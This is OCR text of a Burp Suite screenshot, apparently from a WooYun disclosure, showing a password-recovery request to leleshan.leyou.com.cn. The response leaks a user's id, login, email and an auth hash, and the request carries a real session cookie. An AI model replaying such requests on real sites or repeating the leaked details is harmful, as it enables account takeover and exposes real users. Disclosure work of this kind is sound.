 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
乐友
Leyou
乐友孕
Babies to
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://leleshan.leyou.com.cn
?
找回密码
输入用户名
Request
Raw Params Headers Hex
POST /user/findpwstep1 HTTP/1.1
Host: leleshan.leyou.com.cn
Proxy-Connection: keep-alive
Content-Length: 18
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://leleshan.leyou.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.65
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://leleshan.leyou.com.cn/user/findpwstep1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: returnUrl=http%3A%2F%2Fleleshan.leyou.com.cn%2F;
OZ_1U_1400=vid=v5924719dbf520.0&ctime=1435650654&ltime=1435649954;
OZ_1U_2119=vid=v59122d4d6fae8.0&ctime=1435811484&ltime=1435811483;
OZ_1U_2277=vid=v594a4712ba89e.0&ctime=1435815743&ltime=1435815739;
leyouab=old2; LYB2cSale=2; leyouuserref2=6;
__ozlvd1400=1437534046; LYB2cSess=6a2ea8969f007369945bb644d99b2885
name=legou&types=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 22 Jul 2015 03:05:00 GMT
Server: Apache/2.2.9 (Debian) PHP/5.2.6-1+lenny9 with
Suhosin-Patch mod_ssl/2.2.9 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.6-1+lenny9
Set-Cookie: LYB2cSess=6a2ea8969f007369945bb644d99b2885;
expires=Thu, 21-Jul-2016 03:05:01 GMT; path=/;
domain=.leyou.com.cn
Vary: Accept-Encoding
Content-Length: 128
Content-Type: text/html; charset=gb2312
{"user_id":"2273271","login":"legou","email":"jtnxlmy@sina
.cn","mobile":"","auth":"84089d74964e28d13dc34600016e34a4"
,"error":""
www.wooyun.org